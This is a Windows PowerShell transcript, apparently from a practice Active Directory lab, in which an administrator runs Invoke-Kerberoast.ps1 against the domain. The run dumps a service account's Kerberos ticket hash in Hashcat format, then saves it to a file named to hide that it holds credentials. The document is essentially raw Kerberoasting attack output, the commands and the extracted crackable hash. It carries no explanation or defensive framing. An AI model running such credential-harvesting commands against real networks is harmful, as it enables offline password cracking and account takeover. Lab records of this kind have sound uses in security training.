 **********************
Windows PowerShell transcript start
Start time: 20201209150317
Username: DELORIL\Administrator
RunAs User: DELORIL\Administrator
Configuration Name:
Machine: DESKTOP-O2UCEHP (Microsoft Windows NT 10.0.19042.0)
Host Application: C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell_ISE.exe
Process ID: 6252
PSVersion: 5.1.19041.610
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.19041.610
BuildVersion: 10.0.19041.610
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
Command start time: 20201209150741
**********************
PS C:\Users\administrator\Desktop> .\Invoke-Kerberoast.ps1 -Domain deloril.playground -OutputFormat HashCat | fl
TicketByteHexStream  :
Hash                 : $krb5tgs$serviceroast/criticalserver.deloril.playground:1337:5CEE34A
8A5C3353489DA0A52094AC410$F423879E1BE5E84CCE9BEFAF6F646B6ED713F1D084
...
9F86EBD88C63FC9C4FAB215085A84723EC01DFA8F4AC7A3F941238D23C6EAEBC3CD6
8825697CBB258E7575CDFC82E9962BF6317841
SamAccountName       : serviceroast
DistinguishedName    : CN=service account,CN=Users,DC=deloril,DC=playground
ServicePrincipalName : serviceroast/criticalserver.deloril.playground:1337
**********************
Command start time: 20201209151240
**********************
PS C:\Users\administrator\Desktop> .\Invoke-Kerberoast.ps1 -Domain deloril.playground -OutputFormat HashCat | fl > totesnotcreds.txt
**********************
Windows PowerShell transcript end
End time: 20201209151255
**********************